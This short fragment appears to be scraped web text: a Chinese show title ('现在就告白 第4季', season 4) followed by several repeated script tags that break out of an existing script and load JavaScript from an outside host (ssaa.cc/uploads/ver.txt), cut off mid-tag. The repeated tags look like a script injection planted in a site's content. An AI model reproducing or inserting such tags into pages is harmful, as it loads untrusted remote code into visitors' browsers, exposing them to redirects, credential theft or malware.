 现在就告白 第4季</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scrip